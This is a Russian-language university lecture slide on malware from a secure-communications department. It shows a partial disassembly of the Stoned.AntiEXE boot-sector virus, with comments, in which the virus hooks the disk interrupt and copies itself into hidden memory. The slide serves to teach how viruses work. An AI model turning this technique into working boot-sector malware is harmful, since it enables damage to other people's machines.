

# Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
;Установить собственный,вирусный
;Обработчик дискового прерывания

0140   A3  004E                                   mov          [4Eh],ax
0143  C7  06  004C  0027                   mov          [4Ch],offset  New13
0149  50                                               push        ax

;Скопировать  свой код из 0:7C00
;В скрытый фрагмент памяти

014A  B8  0155                                     mov            ax,offset  Copy2
014D 50                                                push            ax
014E  B9  0100                                     mov            cx,100h
0151   FC                                               cld
0152  F3/A5                                           rep             movsw

Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru